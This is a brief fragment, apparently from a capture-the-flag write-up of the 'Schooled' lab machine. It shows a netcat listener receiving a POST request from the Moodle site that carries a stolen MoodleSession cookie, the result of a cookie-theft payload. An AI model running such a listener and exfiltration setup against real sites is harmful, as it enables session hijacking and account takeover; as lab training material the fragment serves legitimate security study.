 └─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.14.29] 41312
POST / HTTP/1.1
Host: 10.10.14.29
Content-Length: 40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Sa
fari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://moodle.schooled.htb
Referer: http://moodle.schooled.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
MoodleSession=m8569h3kkumitqmbm35e9a7ae0